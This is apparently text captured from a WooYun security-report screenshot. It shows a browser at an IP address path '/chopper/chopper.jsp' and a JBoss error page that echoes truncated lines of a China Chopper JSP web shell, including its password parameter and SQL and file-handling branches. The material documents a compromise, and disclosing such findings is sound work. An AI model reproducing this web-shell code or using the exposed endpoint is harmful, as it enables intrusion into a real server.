 http://220.179.122.101/chopper/chopper.jsp
WooYun.org ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Succ
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentTy
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);St
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParen
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:515)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:414)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:444)
www.wooyun.org